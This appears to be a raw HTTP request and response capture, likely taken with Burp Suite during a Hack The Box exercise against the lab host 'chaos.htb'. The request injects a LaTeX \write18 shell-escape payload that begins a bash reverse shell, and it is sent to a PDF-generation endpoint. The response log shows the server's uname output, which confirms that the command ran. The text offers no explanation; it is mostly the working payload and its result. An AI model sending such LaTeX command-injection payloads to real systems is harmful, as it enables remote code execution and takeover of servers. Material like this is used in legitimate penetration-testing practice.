 Request
Raw Params Headers Hex
POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
Host: chaos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 51
Connection: close
content=\immediate\write18{bash+-i+>}&template=test2
Response
Raw Headers Hex
LaTeX2e <2018-04-01> patch level 5
(/usr/share/texlive/texmf-dist/tex/latex/base/article.cls
Document Class: article 2014/09/29 v1.4h Standard LaTeX document class
(/usr/share/texlive/texmf-dist/tex/latex/base/size10.clo))
(/usr/share/texlive/texmf-dist/tex/latex/base/inputenc.sty
(/usr/share/texlive/texmf-dist/tex/latex/base/latin1.def))
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsmath.sty
For additional information on amsmath, use the `?' option.
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amstext.sty
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsgen.sty))
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsbsy.sty)
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsopn.sty))
(/usr/share/texlive/texmf-dist/tex/latex/amsfonts/amsfonts.sty)
(/usr/share/texlive/texmf-dist/tex/latex/amsfonts/amssymb.sty)
(/usr/share/texlive/texmf-dist/tex/latex/graphics/graphicx.sty
(/usr/share/texlive/texmf-dist/tex/latex/graphics/keyval.sty)
(/usr/share/texlive/texmf-dist/tex/latex/graphics/graphics.sty
(/usr/share/texlive/texmf-dist/tex/latex/graphics/trig.sty)
(/usr/share/texlive/texmf-dist/tex/latex/graphics-cfg/graphics.cfg)
(/usr/share/texlive/texmf-dist/tex/latex/graphics-def/pdftex.def)))
No file a59ad0edc3f6dcabdbcfaafb9f1498ef.aux.
(/usr/share/texlive/texmf-dist/tex/context/base/mkii/supp-pdf.mkii
[Loading MPS to PDF converter (version 2006.09.02).]
) (/usr/share/texlive/texmf-dist/tex/latex/oberdiek/epstopdf-base.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/infwarerr.sty)
(/usr/share/texlive/texmf-dist/tex/latex/oberdiek/grfext.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/kvdefinekeys.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ltxcmds.sty)))
(/usr/share/texlive/texmf-dist/tex/latex/oberdiek/kvoptions.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/kvsetkeys.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/etexcmds.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifluatex.sty))))
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/pdftexcmds.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifpdf.sty))
(/usr/share/texlive/texmf-dist/tex/latex/latexconfig/epstopdf-sys.cfg))Linux chaos
4.18.0-12-generic #13-Ubuntu SMP Wed Nov 14 15:17:05 UTC 2018 x86_64 x86_64 x86_64
GNU/Linux
(./a59ad0edc3f6dcabdbcfaafb9f1498ef.aux) )
No pages of output.
Transcript written on a59ad0edc3f6dcabdbcfaafb9f1498ef.log.